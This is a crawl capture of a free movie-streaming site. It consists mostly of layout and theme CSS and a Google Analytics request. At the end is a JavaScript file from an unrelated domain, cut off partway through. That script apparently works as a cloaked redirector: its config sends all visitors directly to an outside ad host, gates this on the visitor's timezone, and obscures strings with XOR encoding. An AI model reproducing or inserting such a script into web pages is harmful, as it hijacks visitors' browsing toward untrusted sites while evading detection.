.fed-head-info .fed-pops-title { font-size: .875rem; position: relative; padding: 0 .9375rem; line-height: 2.5rem }
.fed-head-info .fed-pops-btns { position: absolute; top: .0625rem; right: 0; bottom: .0625rem; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; z-index: 1; box-shadow: -.3125rem 0 .3125rem -.3125rem rgba(0, 0, 0, .1) }
.fed-head-info .fed-pops-list li { position: relative; line-height: 2.1875rem }
.fed-head-info .fed-pops-list li.fed-line-bottom { line-height: 2.5rem }
.fed-head-info .fed-pops-list li.fed-line-bottom:after { left: .9375rem }
.fed-head-info .fed-pops-list li:last-child.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-list a { display: block; padding: 0 .9375rem; font-size: .875rem; height: 2.25rem; line-height: 2.25rem }
.fed-head-info .fed-pops-navbar { position: fixed; width: 100%; top: 2.5rem }
.fed-head-info .fed-pops-navbar ul { padding: 0 .625rem; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-head-info .fed-pops-navbar li { margin-right: .9375rem; display: inline-block }
.fed-head-info .fed-pops-navbar li:last-child { margin-right: 3.125rem }
.fed-head-info .fed-pops-navbar li a { padding: 0; height: 2.5rem; line-height: 2.5rem }
.fed-head-info .fed-pops-navbar .fed-this a { color: #ff5f00; font-weight: 700 }
.fed-head-info .fed-pops-navbar .fed-this a:before { content: ""; position: absolute; left: 50%; bottom: 0; width: .75rem; height: .25rem; border-radius: 3.125rem; background-color: #ff5f00; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); z-index: 10 }
.fed-head-info .fed-pops-navbar .fed-pops-tops { margin-top: .6875rem }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 3.125rem; padding: 0; white-space: normal }
.fed-head-info .fed-pops-navbar .fed-pops-open li { text-align: center; width: 25%; margin-right: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 .625rem }
.fed-head-info .fed-pops-navbar .fed-pops-open li a:before { position: initial }
.fed-head-info .fed-pops-channel { position: absolute; top: .625rem; background: #fff; width: 100%; padding: 0 .625rem; line-height: 2.5rem }
.fed-head-info .fed-pops-weixin { position: relative; top: 2.5rem; padding: .625rem 0 1.25rem }
.fed-head-info .fed-pops-search { position: relative; z-index: 99 }
.fed-head-info .fed-pops-search .fed-pops-case { background-color: #f6f6f6 }
.fed-head-info .fed-pops-search .fed-pops-key .fed-pops-title, .fed-head-info .fed-pops-search .fed-pops-rec { margin-bottom: .625rem }
.fed-head-info .fed-pops-search .fed-pops-hot ul, .fed-head-info .fed-pops-search .fed-pops-rec ul { padding: .5rem 0; font-size: 0 }
.fed-head-info .fed-pops-search .fed-pops-back { background-color: #f7f7f7 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { position: relative; top: 3.125rem }
.fed-head-info .fed-pops-code img { margin: 0 auto; max-width: 100%; height: auto }
.fed-head-info .fed-pops-cont { margin: 0 auto; padding: 1.25rem 0; max-width: 80%; height: auto }
.fed-head-info .fed-pops-cuts li { display: table-cell; width: 1%; border-left: 1px solid #eee }
.fed-head-info .fed-pops-cuts li:first-child { border-left: 0 }
.fed-head-info .fed-pops-user { position: absolute; right: 0; padding: .3125rem; min-width: 12.5rem; text-align: center }
.fed-head-info .fed-pops-user li a { border-bottom: .0625rem solid #f6f6f6; padding: 0 .9375rem }
.fed-head-info .fed-pops-user li:last-child a { border-bottom: 0 }
.fed-head-info .fed-pops-user a:hover { color: #fff; background-color: #f79646 }
.fed-tabr-advs, .fed-tabr-info { width: 100%; position: fixed; z-index: 999 }
.fed-tabr-info { bottom: 0 }
.fed-tabr-info li { display: table-cell; width: 1% }
.fed-tabr-info span { display: block; line-height: 1.25rem; padding-bottom: .3125rem }
.fed-tabr-info .fed-icon-font { display: block; padding-top: .3125rem; line-height: 1.5625rem; font-size: 1.5rem }
.fed-tabr-advs { bottom: 3.4375rem }
.fed-foot-info { padding: .625rem }
.fed-foot-maps *, .fed-list-head li { display: inline-block }
.fed-goto-info { position: fixed; right: .625rem; bottom: 4.0625rem; z-index: 99 }
.fed-goto-info a { font-size: 1.25rem; box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1); width: 2.25rem; height: 2.25rem; line-height: 2.25rem; border-radius: .1875rem }
.fed-swip-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex }
.fed-swip-slide { position: relative; width: 100%; height: 100%; float: left; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0 }
.fed-swip-title { position: absolute; bottom: 0; padding: 1.875rem .625rem .625rem; width: 100%; background-image: linear-gradient(transparent, rgba(0, 0, 0, .6)) }
.fed-swip-head { margin-bottom: .3125rem }
.fed-swip-next, .fed-swip-prev { position: absolute; top: 50%; width: 1.875rem; height: 3.125rem; line-height: 3.125rem; margin-top: -1.5625rem; border-radius: .125rem; background: rgba(0, 0, 0, .6) }
.fed-swip-prev { left: 1.25rem; right: auto }
.fed-swip-next { right: 1.25rem; left: auto }
.fed-swip-pagin { position: absolute; right: .3125rem; bottom: .3125rem; width: 100% }
.fed-swip-bullet { margin: 0 .0625rem; width: .3125rem; height: .0625rem; display: inline-block; background: #fff; opacity: .2; cursor: pointer }
.fed-swip-this { background-color: #ff5f00; opacity: 1 }
.fed-topi-head { margin-bottom: .625rem; padding-bottom: .625rem }
.fed-topi-back { padding: 1.25rem 0; display: block; width: 100%; position: absolute; bottom: 0; left: 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-goto-info a, .fed-topi-back span { margin-top: .625rem }
.fed-page-info { padding: 1.25rem 0 .9375rem }
.fed-page-info a, .fed-page-info input { padding: .5rem; margin: .125rem }
.fed-page-info input { margin-top: 15px; width: 150px; background-color: #eee }
.fed-play-info .fed-play-boxs { border-top: .0625rem solid #e2e2e2 }
.fed-play-info .fed-play-boxs .fed-form-info { height: 36px; line-height: 36px }
.fed-play-info .fed-play-boxs .fed-padding { padding: .3125rem }
.fed-play-info .fed-play-text { padding: .5rem 0; line-height: 1.125rem; border: .0625rem solid transparent }
.fed-play-info .fed-play-box { border-top: .0625rem solid #e2e2e2; position: absolute; top: 0; width: 100%; height: 100% }
.fed-play-info .fed-play-top { margin-top: 1.25rem }
.fed-play-info .fed-play-pays a { display: inline-block; margin-top: 1.25rem; width: 6.25rem }
.fed-drop-info .fed-drop-this:before, .fed-play-info .fed-play-advs { position: absolute; bottom: 0; width: 100%; z-index: 9 }
.fed-play-info .fed-play-tips { padding: 0 10px; position: absolute; top: 10px; right: 10px; color: #fff; font-size: 14px; background: rgba(0, 0, 0, .6); border-radius: 28px; height: 28px; line-height: 28px; z-index: 99 }
.fed-drop-info .fed-drop-sort { padding: 5px 10px; border-radius: 3px }
.fed-drop-info .fed-drop-head { margin-bottom: 5px; border-top: 1px solid #eee; border-bottom: .0625rem dashed #eee; padding-left: 0!important; padding-right: 0!important }
.fed-drop-info .fed-drop-this:before { content: ""; height: .125rem; background-color: #ff5f00; z-index: 10 }
.fed-drop-info .fed-drop-tops { border-top: 1px solid #eee; padding-top: 5px }
.fed-list-head { line-height: 1.5rem }
.fed-list-head h2 a { margin-right: .3125rem }
.fed-list-head .fed-part-tips { top: 0; right: 0 }
.fed-list-head .fed-more { padding-right: 0; margin-right: .3125rem }
.fed-list-info .fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100% }
.fed-list-info .fed-list-arts { background: rgba(0, 0, 0, .3) }
.fed-list-info .fed-list-pics:hover .fed-list-play { display: block }
.fed-list-info .fed-list-score { position: absolute; top: .3125rem; left: -.3125rem; padding: 0 .3125rem }
.fed-list-info .fed-list-score:before { content: ""; position: absolute; left: .0625rem; bottom: -.25rem; border-top: .25rem solid #ff5f00; border-left: .25rem solid transparent }
.fed-list-info .fed-list-remarks { position: absolute; bottom: 0; width: 100%; padding: .3125rem 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-list-info .fed-list-title { margin-top: .375rem; line-height: 1.125rem }
.fed-list-info .fed-list-desc { margin-top: .3125rem; line-height: 1rem }
.fed-list-pics { position: relative; display: block; width: 100%; height: 0; background: url([data-uri]); background-position: 50% 50%; background-size: cover }
.fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, .3) url([data-uri]) center no-repeat }
.fed-deta-info .fed-deta-images { width: 7.5rem }
.fed-deta-info .fed-deta-content { position: absolute; left: 8.125rem }
.fed-deta-info .fed-deta-content li { padding-top: .3125rem; line-height: 1.375rem }
.fed-deta-info .fed-deta-button { position: absolute; left: 8.125rem; bottom: .3125rem }
.fed-deta-info .fed-deta-play { margin-right: .625rem; width: 6.25rem }
.fed-deta-info .fed-deta-down { margin: 0; width: 3.4375rem }
.fed-deta-info.fed-deta-padding { padding: .625rem 0 .3125rem }
.fed-deta-info.fed-deta-padding .fed-deta-button { bottom: .625rem }
.fed-list-rank li { padding: .9375rem 2.5rem 0 1.25rem; line-height: 1.125rem }
.fed-list-rank .fed-list-head { padding: 0; margin: 0 }
.fed-list-rank .fed-list-ones { padding-top: .9375rem }
.fed-list-rank .fed-part-tips { right: 0 }
.fed-rank-info .fed-list-rank li { padding: .9375rem 2.5rem 0 0 }
.fed-side-info .fed-list-head a { margin: 0 }
.fed-side-info .fed-side-list { padding-top: .625rem; padding-bottom: 1.25rem }
.fed-side-info .fed-side-list:first-child { padding-top: .625rem; border-top: 0 }
.fed-side-info .fed-side-list:last-child { padding-bottom: .625rem }
.fed-side-info .fed-side-list li { padding-left: 0 }
.fed-side-info .fed-side-item { margin-top: .625rem }
.fed-side-info .fed-side-code { padding: .9375rem 0; height: 14.375rem }
.fed-side-code .fed-side-text { padding: 0 15px 10px }
.fed-casc-info, .fed-scre-list { padding: .625rem }
.fed-casc-list .fed-this { cursor: not-allowed; pointer-events: none }
.fed-casc-list dl, .fed-scre-list dl { padding: .9375rem 0; border-top: .0625rem dashed #e2e2e2; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-casc-list dl:first-child, .fed-scre-list dl:first-child { border: 0 }
.fed-casc-list dt, .fed-scre-list dt { padding: 0 .625rem 0 0 }
.fed-casc-list dd, .fed-casc-list dt, .fed-scre-list dd, .fed-scre-list dt { display: inline-block }
.fed-casc-list dd a, .fed-scre-list dd a { display: block; padding: 0 .3125rem }
.fed-arti-head span { margin-right: .625rem }
.fed-arti-head, .fed-arti-head h1 { padding-bottom: .625rem }
.fed-arti-info .fed-arti-content { padding-top: .9375rem; padding-bottom: .9375rem }
.fed-arti-info .fed-arti-content h2 { margin-bottom: .9375rem }
.fed-arti-info .fed-arti-content li { margin-left: .9375rem; list-style: inherit }
.fed-arti-info .fed-arti-content img { margin: .625rem 0; max-width: 100%; height: auto }
.fed-arti-info .fed-arti-content span { line-height: 1.875rem }
.fed-comm-form .fed-comm-code { width: 100% }
.fed-comm-list .fed-comm-head { padding: .625rem 0 .3125rem }
.fed-comm-list .fed-part-tips { right: 0 }
.fed-comm-list .fed-comm-avat { position: absolute; top: .625rem; left: 0; width: 2.5rem; height: 2.5rem }
.fed-comm-list .fed-comm-cont { padding-bottom: .3125rem; word-wrap: break-word }
.fed-comm-list .fed-comm-tops { margin-top: .625rem }
.fed-comm-list .fed-comm-each { padding-left: 3.125rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.3125rem }
.fed-comm-list .fed-comm-form { margin-left: -3.4375rem }
.fed-comm-list .fed-comm-action { padding-top: .3125rem }
.fed-comm-list .fed-comm-action a { padding-left: .3125rem }
.fed-comm-reply { position: relative; margin-left: -.9375rem; padding: 0 .625rem .625rem 3.75rem }
.fed-comm-reply .fed-comm-cont { padding-bottom: 0 }
.fed-comm-reply .fed-part-tips { right: .625rem }
.fed-comm-reply .fed-comm-avat { left: .625rem }
.fed-user-text { padding: .625rem; margin-top: .3125rem; line-height: 1.5rem; border: 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-user-verify { padding: 0 0 .3125rem }
.fed-user-brief span, .fed-user-tips { line-height: 1.25rem }
.fed-user-list a, .fed-user-list span { line-height: 1.5rem }
.fed-user-list li:last-child.fed-line-bottom:after { background-color: transparent }
.fed-user-list i { font-size: 1.5rem }
.fed-user-title .fed-more { margin: 0 }
.fed-user-input label { margin-right: .9375rem }
.fed-user-input input { width: 100%; border: 0; line-height: 24px }
.fed-user-input select { width: 10.625rem; height: 1.25rem; border: 0 }
.fed-user-input input[type=radio] { vertical-align: text-top; margin-top: .0625rem; width: auto; margin-right: .3125rem }
.fed-user-width { width: 18.75rem }
.fed-user-form { margin: 1.25rem auto 0 }
.fed-user-code { padding: 0 }
.fed-user-login { padding: 20px }
.fed-user-info { margin: 0 }
.fed-user-image { position: relative; margin: 0 auto }
.fed-user-alter { background: rgba(0, 0, 0, .5); border: 0; color: #fff; font-size: 1.875rem }
.fed-user-ring { width: 4rem; height: 4rem }
.fed-user-submit { margin-bottom: .3125rem }
.fed-vfed-boxs { margin-top: .625rem }
.fed-vfed-btns a { margin: 0 .3125rem; display: inline-block; padding: .625rem 1.25rem }
.fed-jump-info { width: 18.75rem; padding: 0 }
.fed-jump-info h3 { padding-bottom: .9375rem; border-bottom: .0625rem solid #d0d0d0 }
.fed-jump-info h3 span { font-size: 1.875rem; margin-right: 1.25rem }
.fed-jump-tips { line-height: 2.8125rem; padding: 1.5625rem 0 0 .625rem }
.fed-jump-tips p { line-height: 2.5em }
.fed-mode-info .fed-mode-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }
.fed-colo-info .fed-colo-white { color: #ff5f00 }
.fed-colo-info .fed-colo-black, .fed-colo-info .fed-colo-golds { background-color: #444; color: #999; border-color: #2b2a2a }
.fed-colo-info .fed-colo-golds { color: #ffe28a }
.fed-colo-info .fed-colo-glass { color: #999 }
.fed-colo-info .fed-colo-green { color: #0bbe06 }
.fed-colo-info .fed-colo-blues { color: #2196f3 }
.fed-colo-info .fed-colo-pinks { color: #fc91ba }
.fed-colo-info .fed-colo-gules { color: #d22222 }
.fed-colo-info .fed-colo-colou { background: linear-gradient(to right, #feac5e, #c779d0, #4bc0c8 100%); color: #fff }
.fed-rage-info { position: absolute; right: -500px; display: inline-block; width: 500px; z-index: 999 }
.fed-rage-boxs { background-color: rgba(0, 0, 0, .5); height: 24px; display: inline-block; border-radius: 25px; transition: all .3s }
.fed-rage-boxs a { margin-right: 10px; font-size: 14px; color: #fff; line-height: 24px; margin-left: 10px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-tips-info { width: 300px }
.fed-tips-info img { max-width: 60% }
.fed-tips-btns { margin: auto; width: 80%; border-radius: 20px; box-shadow: 0 6px 6px #ffd1ce }
.fed-tips-info .fed-tips-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }

@media (max-width:47.9375rem) {
body { padding-bottom: 3.4375rem }
.fed-head-info .fed-pops-navbar { display: block!important }
.fed-head-info .fed-pops-navbar.fed-edge-top:before, .fed-head-info .fed-pops-user { display: none!important }
.fed-play-info .fed-comm-report .fed-part-layout { margin-top: 0; position: absolute; top: 50%; left: 50%; width: 100%; transform: translate(-50%, -50%) }
.fed-play-info .fed-comm-text { height: 5.625rem!important }
}

@media (max-width:23.375rem) {
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 }
.fed-play-info .fed-comm-text { height: 3.75rem!important }
.fed-play-foll { display: none }
}

@media (min-width:48rem) {
.fed-tips-info { width: 600px }
.fed-mart-v { margin-right: 15px }
.fed-margin { margin: .625rem }
.fed-padding { padding: .625rem }
.fed-padding-top { padding-top: .625rem }
.fed-box-shadow { box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1) }
.fed-part-layout { padding: .9375rem; margin-top: 1.25rem }
.fed-part-5by2 { padding-top: 32% }
.fed-part-left { left: 0!important }
.fed-marg-top, .fed-marg-tops { margin-top: 1.25rem }
.fed-head-info { height: 5rem }
.fed-menu-info { z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .9375rem 0; width: 7.5rem }
.fed-menu-info .fed-menu-logo img { width: 7.5rem; height: 3.125rem }
.fed-menu-info .fed-menu-title { line-height: 5rem; padding: 0 .625rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 12.1875rem 1.375rem 15%; z-index: 0 }
.fed-head-info .fed-navs-search .fed-navs-cuts { line-height: 36px; left: 15px }
.fed-head-info .fed-navs-search .fed-navs-input { height: 2.25rem; line-height: 2.25rem; padding: 0 2.8125rem 0 70px }
.fed-head-info .fed-navs-search .fed-navs-submit { top: .1875rem; right: .3125rem }
.fed-head-info .fed-navs-right a { line-height: 5rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 0 }
.fed-head-info .fed-pops-navbar { -webkit-animation-name: fed-anim-upbit; animation-name: fed-anim-upbit; position: relative; top: 0 }
.fed-head-info .fed-pops-navbar.fed-edge-top:before { left: 15.9375rem; display: block }
.fed-head-info .fed-pops-navbar.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-navbar .fed-this a:before { width: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 0 }
.fed-head-info .fed-pops-navbar ul { padding: 0; margin: 0 }
.fed-head-info .fed-pops-navbar li, .fed-head-info .fed-pops-navbar li:last-child { margin: 0 }
.fed-head-info .fed-pops-cuts { top: 0; margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; padding-bottom: 0 }
.fed-head-info .fed-pops-search { margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; z-index: 0 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { top: 0; margin-left: 55% }
.fed-head-info .fed-pops-record.fed-edge-top:before { right: 6rem }
.fed-head-info .fed-pops-navbar .fed-pops-list { border-top: .03125rem solid #e2e2e2 }
.fed-head-info .fed-pops-navbar .fed-pops-list li a { text-align: center; height: 3.125rem; line-height: 3.125rem; border-right: .03125rem solid #e2e2e2; border-bottom: .03125rem solid #e2e2e2 }
.fed-foot-info { padding: 1.5625rem 0 }
.fed-foot-info p { line-height: 2.125rem }
.fed-goto-info a { font-size: 1.375rem; width: 2.875rem; height: 2.875rem; line-height: 2.875rem }
.fed-swip-title { padding: 1.875rem 1.25rem 1.25rem }
.fed-swip-pagin { right: .625rem; bottom: .625rem }
.fed-swip-bullet { margin: 0 .15625rem; width: 1.875rem; height: .1875rem }
.fed-deta-info .fed-deta-images { width: 8.75rem }
.fed-deta-info .fed-deta-button, .fed-deta-info .fed-deta-content { left: 9.6875rem }
.fed-deta-info.fed-deta-padding { padding: .9375rem 0 .3125rem }
.fed-list-arti .fed-deta-images { width: 13.75rem }
.fed-list-arti .fed-deta-content { left: 14.6875rem }
.fed-list-arti h3 a { font-size: 1.25rem }
.fed-list-arti p, .fed-list-arti span { padding-top: .625rem }
.fed-play-info .fed-play-box { padding: 3.125rem; border-top: 0 }
.fed-play-info .fed-play-box h2 { padding: 0 0 .625rem }
.fed-play-info .fed-play-chat { width: 500px }
.fed-list-head h2 { font-size: 1.125rem }
.fed-list-head li a { padding: 0 .625rem }
.fed-list-head .fed-more { margin-right: 0 }
.fed-scre-list dl { padding: .9375rem; border-top: 0; border-left: .0625rem solid #e2e2e2; white-space: normal }
.fed-scre-list dl:first-child { padding-left: 0; border: 0 }
.fed-scre-list dt { display: block; padding: 0 .625rem }
.fed-scre-list dd a { padding: .625rem .625rem 0; line-height: 1.125rem }
.fed-casc-head { position: absolute; background-color: #f4f3f3; z-index: 99; top: 0; left: 0; width: 7.5rem; height: 100%; overflow: auto }
.fed-casc-head a { display: block; padding: .9375rem 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-casc-list dl { padding: .9375rem 0 0 3.75rem; white-space: normal }
.fed-casc-list dt { margin: 0 .625rem .9375rem -3.25rem }
.fed-casc-list dd { margin: 0 .625rem .9375rem 0 }
.fed-page-info a, .fed-page-info input { padding: .625rem .9375rem; margin: .125rem .25rem }
.fed-page-info input { margin-top: 0; width: 90px }
.fed-arti-info .fed-arti-content { padding: 1.875rem }
.fed-comm-list .fed-comm-tops { margin-top: .9375rem }
.fed-comm-list .fed-comm-head { padding: .9375rem 0 .625rem }
.fed-comm-list .fed-comm-avat { top: .9375rem; left: 0 }
.fed-comm-list .fed-comm-each { padding-left: 3.4375rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.625rem }
.fed-comm-list .fed-comm-form { margin-left: -4.0625rem }
.fed-comm-reply { margin-left: -1.25rem; padding: 0 .9375rem .9375rem 4.375rem }
.fed-comm-reply .fed-part-tips { right: .9375rem }
.fed-comm-reply .fed-comm-avat { left: .9375rem }
.fed-user-width { width: 20rem }
.fed-user-title h2 { padding-left: 0; padding-right: 0 }
.fed-user-title .fed-part-tips { padding-right: 0 }
.fed-jump-info { width: 28.125rem }
.fed-mode-info .fed-user-login { padding: 1.875rem }
.fed-vfed-info { margin-top: 0 }
.fed-vfed-boxs { margin: 0 }
.fed-tabs-info .fed-tabs-btns { font-size: 1.125rem }
.fed-drop-info .fed-padding { padding: .3125rem }
.fed-drop-info .fed-drop-boxs { padding: 5px }
.fed-drop-info .fed-drop-btms { margin-top: 0; padding-top: 0 }
}

@media (min-width:62rem) {
.fed-part-19by9 { padding-top: 49% }
.fed-part-3by2 { padding-top: 57.79% }
.fed-part-5by3 { padding-top: 60% }
.fed-margin-right { margin-right: 1.25rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 39% }
.fed-head-info .fed-pops-cuts, .fed-head-info .fed-pops-search { padding: 0 11.875rem 0 39% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 65% }
.fed-list-rank { padding-top: 1.125rem }
.fed-list-rank.fed-side-list { padding-top: 1.25rem }
.fed-user-ring { width: 6.25rem; height: 6.25rem }
}

@media (min-width:75rem) {
.fed-width-x { width: 10% }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 48% }
.fed-head-info .fed-pops-search { padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-cuts { margin-left: 7.1875rem; padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 70% }
.fed-list-rank { padding-top: 1.25rem }
.fed-list-rank li { padding-top: 1rem }
}


--- FILE ---
content_type: text/css
request_url: http://onyx2cinema.com/template/vfed/asset/css/glass.css?v=
body_size: 1073
content:
body {
	padding-top: 5.625rem;
	background-color: #393a3f;
	background-image: url(../img/back.jpg);
	background-attachment: fixed;
	background-repeat: no-repeat;
	background-position: top;
	background-size: auto 100vh;
}

a {
	color: #999;
}

.layui-layer-title {
	color: #999!important;
	background-color: rgba(0, 0, 0, 0.3)!important;
	border-bottom: 1px solid rgba(0, 0, 0, 0.4)!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: rgba(0, 0, 0, 0.3)!important;
	color: #999!important;
}

.fed-tabr-info {
	background-color: rgba(0, 0, 0, 0.7)!important;
}

.fed-drop-info .fed-drop-tops {
	border-color: rgba(0, 0, 0, 0.1)!important;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-navs-search .fed-navs-submit {
	background-color: transparent !important;
}

.fed-head-info .fed-navs-search {
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-text-black {
	color: #999 !important;
}

.fed-back-ashen {
	background-color: rgba(0, 0, 0, 0.1) !important;
	color: #999 !important;
}

.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: rgba(0, 0, 0, 0.1);
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-form-info,
.fed-btns-info {
	background-color: rgba(0, 0, 0, 0.1);
	color: #999;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: rgba(0, 0, 0, 0.1)!important;
	border-color: rgba(0, 0, 0, 0.1)!important;
	color: #666!important;
}

.fed-scre-list dl,
.fed-casc-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed rgba(0, 0, 0, 0.1);
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: .0625rem dashed rgba(0, 0, 0, 0.1);
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-line-top:before {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.fed-line-right:after {
	border-right: 1px solid rgba(0, 0, 0, 0.1);
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid rgba(0, 0, 0, 0.1);
}

.fed-line-left:before {
	border-left: 1px solid rgba(0, 0, 0, 0.1);
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #999;
	background-color: rgba(0, 0, 0, 0.1);
	border: 1px solid rgba(0, 0, 0, 0.1) !important;
}

.fed-casc-head {
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-head-info,
.fed-head-info .fed-pops-navbar,
.fed-head-info .fed-pops-record {
	background-color: rgba(0, 0, 0, 0.5)!important;
}

.fed-head-info {
	background-color: rgba(0, 0, 0, 0.7)!important;
}

.fed-head-info .fed-pops-list {
	background-color: rgba(0, 0, 0, 0.5)!important;
}

.fed-head-info .fed-pops-search {
	top: 0;
}

.fed-pops-btns {
	display: none;
}

.fed-part-nums {
	background-color: #888;
}

.fed-head-info .fed-pops-navbar li:last-child {
	margin-right: 0.625rem;
}

.fed-head-info .fed-pops-code,
.fed-head-info .fed-pops-record {
	top: 3.125rem;
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-head-info .fed-pops-search .fed-pops-case {
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-part-mask {
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-head-info .fed-pops-navbar {
	top: 3.125rem;
}

@media(min-width:48rem) {
	body {
		padding-top: 5rem;
		background-position-x: -10px;
		background-size: 101% 101%;
	}
	.fed-head-info .fed-navs-search {
		background-color: transparent!important;
	}
	.fed-head-info .fed-pops-code,
	.fed-head-info .fed-pops-record,
	.fed-head-info .fed-pops-search,
	.fed-head-info .fed-pops-navbar {
		top: 0;
	}
	.fed-head-info .fed-pops-navbar {
		background-color: transparent!important;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid rgba(0, 0, 0, 0.1);
	}
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid rgba(0, 0, 0, 0.1);
		border-bottom: 0.03125rem solid rgba(0, 0, 0, 0.1);
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=673842127&t=pageview&_s=1&dl=http%3A%2F%2Fonyx2cinema.com%2Findex.php%2Fvod%2Ftype%2Fid%2F9.html&ul=en-us%40posix&dt=%E5%A5%BD%E7%9C%8B%E7%9A%84%E7%A7%91%E5%B9%BB%E7%89%87-%E6%9C%80%E6%96%B0%E7%A7%91%E5%B9%BB%E7%89%87-%E7%BB%8F%E5%85%B8%E7%A7%91%E5%B9%BB%E7%89%87-%E6%9C%80%E6%96%B0%E7%A7%91%E5%B9%BB%E7%89%87%E6%8E%A8%E8%8D%90%20-%20onyx2cinema%20%E6%B5%B7%E9%87%8F%E6%9C%80%E6%96%B0%E7%BA%BF%E4%B8%8A%E5%BD%B1%E9%9F%B3%E5%85%8D%E8%B4%B9%E7%9C%8B%EF%BC%81%E5%86%85%E5%AE%B9%E6%9B%B4%E6%96%B0%E6%9C%80%E5%BF%AB%EF%BC%8C%E5%8C%85%E5%90%AB%E6%88%8F%E5%89%A7%E3%80%81%E7%94%B5%E8%A7%86%E8%BF%9E%E7%BB%AD%E5%89%A7%E3%80%81%E7%94%B5%E5%BD%B1%E3%80%81%E7%BB%BC%E8%89%BA%E3%80%81%E5%8A%A8%E6%BC%AB%E7%AD%89%E4%BC%98%E8%B4%A8%E8%8A%82%E7%9B%AE%E3%80%82%E6%8F%90%E4%BE%9B%E6%9C%80%E5%8D%B3%E6%97%B6%E7%9A%84%E9%9F%A9%E5%89%A7%E3%80%81%E7%BE%8E%E5%89%A7%E3%80%81%E9%99%86%E5%89%A7%E3%80%81%E6%97%A5%E5%92%8C%E5%8A%A8%E6%BC%AB%E3%80%82&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1808043836&gjid=1335890712&cid=407227329.1769651894&tid=UA-226199044-1&_gid=1473656361.1769651894&_r=1&_slc=1&gtm=45He61r1n815ZMS545v861408867za200zd861408867&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115495939~115938466~115938469~116185181~116185182~116988315~117041587&z=1401238101
body_size: -450
content:
2,cG-2W7NKRLDDW

--- FILE ---
content_type: application/javascript
request_url: http://www.pvjebwism.cc/g.js
body_size: 1867
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
